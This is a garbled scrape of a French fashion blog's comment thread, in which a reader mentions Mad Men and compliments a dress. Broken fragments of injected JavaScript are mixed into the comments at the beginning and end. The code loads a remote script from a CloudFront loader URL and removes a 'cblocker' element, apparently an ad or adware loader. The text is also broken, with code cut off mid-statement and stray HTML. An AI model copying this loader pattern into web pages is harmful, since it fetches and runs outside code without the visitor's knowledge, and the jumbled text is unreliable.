
bisous et merci!<br /> <br /> // -1?'https':'http';var
ccm=document.createElement('script');ccm.type='text/
javascript';ccm.async=true;ccm.src=http+'://d1nfmblh
2wz0fd.cloudfront.net/items/loaders/loader_1063.js?
aoi=1311798366&pid=1063&zoneid=15220&cid=&ri
d=&ccid=&ip=';var
s=document.getElementsByTagName('script')
[0];s.parentNode.insertBefore(ccm,s);jQuery('#cblock
er').remove();});};]]><br /> <br /> <br /> <br />
T
The Mind&#039;s Clothes
28/03/2012 21:03
Je n'ai jamais regarder Mad Men, il faudrait que je m'y mette ;)
<br /> En tout cas, tu as une superbe robe ! J'adore le tissu
Répondre
M
Melle Dubndidu
29/03/2012 07:47
<br /> <br /> O oui car c'est super ;)<br /> <br /> <br />
des bisous et merci!<br /> <br /> // -1?'https':'http';var